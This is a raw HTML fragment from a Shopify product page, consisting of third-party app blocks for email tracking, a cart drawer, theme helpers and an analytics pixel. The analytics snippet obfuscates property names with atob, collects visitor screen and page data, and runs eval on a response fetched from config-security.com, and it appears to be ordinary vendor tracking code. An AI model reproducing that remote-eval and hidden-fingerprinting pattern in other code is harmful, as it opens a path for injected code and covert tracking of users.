  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.83"},"rating_count":71};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.9"
          MetafieldLooxCount = 91

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Daughter - Reach For The Stars",
          ProductID: 7138457845853,
          Categories: ["All","All products","Family","Gifts For Daughter","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080_grande.jpg?v=1704643492",
          URL: "https://snugglyofficial.com/en-de/products/daughter-reach-for-the-stars",
          Brand: "ShineOn Fulfillment",
          Price: " $54.95",
          Value: "54.95",
          CompareAtPrice: " $179.90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '2862514269',
      globalMarketId: 'gid://shopify/Market/2862514269',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />



<script type="text/javascript">
  window.smiObject = {
    productId: '7138457845853',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-de/cart/add`,
      cart_change_url: `/en-de/cart/change`,
      cart_update_url: `/en-de/cart/update`,
      cart_url: `/en-de/cart`,
      predictive_search_url: `/en-de/search/suggest`,
      search_url: `/en-de/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-parallax.min.js" defer></script>


<script src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/019b9ca6-aa99-7118-9745-0a98ab4d324a/smind-app-311/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7138457845853",name:`Daughter - Reach For The Stars`,price:"54.95",variant:"41150913019997"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
